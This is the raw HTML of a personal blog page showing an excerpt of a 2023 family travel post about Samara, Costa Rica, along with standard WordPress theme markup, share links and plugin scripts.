<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2927" class="clearfix post-2927 post type-post status-publish format-standard hentry category-summer category-travel category-uncategorized tag-costa-rica tag-guanacaste tag-playa-buena-vista tag-playa-carrillo tag-playa-samara tag-samara tag-travel-with-kids tag-traveling-family">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2023-07">July 10, 2023</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" rel="bookmark">Travel Tips to Samara, Costa Rica</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" title="Travel Tips to Samara, Costa Rica" >
					<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2023/07/20230611_180047-01-1440x1080.jpeg" data-pin-description="Travel Tips to Samara, Costa Rica" data-p3-pin-link="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" alt="Travel Tips to Samara, Costa Rica" />				</a>
			</div>
			
			<p>Our recently family trip to Samara, Costa Rica was wonderful! We spent the week walking the beach, playing in the jungle, and exploring the Samara area with our two children. If you&#8217;re looking for a simple family travel guide for&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/05/20170415163730_IMG_3223-01.jpeg);"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging"><img src="[data-uri]" alt="Lessons from My First Year of Blogging" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging">Lessons from My First Year of Blogging</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2020/03/jenna-2-24-009-1440x2160.jpg);"><a href="https://sassyteacherchic.com/my-2020-travel-gear-tech-essentials/" title="My 2020 Travel Gear &#038; Tech Essentials"><img src="[data-uri]" alt="My 2020 Travel Gear &#038; Tech Essentials" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-2020-travel-gear-tech-essentials/" title="My 2020 Travel Gear &#038; Tech Essentials">My 2020 Travel Gear &#038; Tech Essentials</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/10/20161022_183609-e1477203046619.jpg);"><a href="https://sassyteacherchic.com/romantic-flair-with-shein/" title="Romantic Fall Ruffles"><img src="[data-uri]" alt="Romantic Fall Ruffles" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/romantic-flair-with-shein/" title="Romantic Fall Ruffles">Romantic Fall Ruffles</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/10/20161027182142_IMG_5721-e1477970258728.jpg);"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe"><img src="[data-uri]" alt="Completely Girlie in Romwe" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe">Completely Girlie in Romwe</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Travel Tips to Samara, Costa Rica",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/",
		"url": "https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/",
		"datePublished": "2023-07-10",
		"dateModified": "2023-07-10",
		"description": "Our recently family trip to Samara, Costa Rica was wonderful! We spent the week walking the beach, playing in the jungle, and exploring the Samara area with our two children. If you&#8217;re looking for a simple family travel guide for&hellip;",
		"articleBody": "Our recently family trip to Samara, Costa Rica was wonderful! We spent the week walking the beach, playing in the jungle, and exploring the Samara area with our two children. If you&#8217;re looking for a simple family travel guide for&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/&#038;text=Travel%20Tips%20to%20Samara%2C%20Costa%20Rica" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/&#038;media=https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2023/07/20230611_180047-01-1440x1080.jpeg&#038;description=Travel%20Tips%20to%20Samara%2C%20Costa%20Rica" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/&#038;title=Travel%20Tips%20to%20Samara%2C%20Costa%20Rica" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/#respond" data-disqus-url="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2927 --></article>

					
																													
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>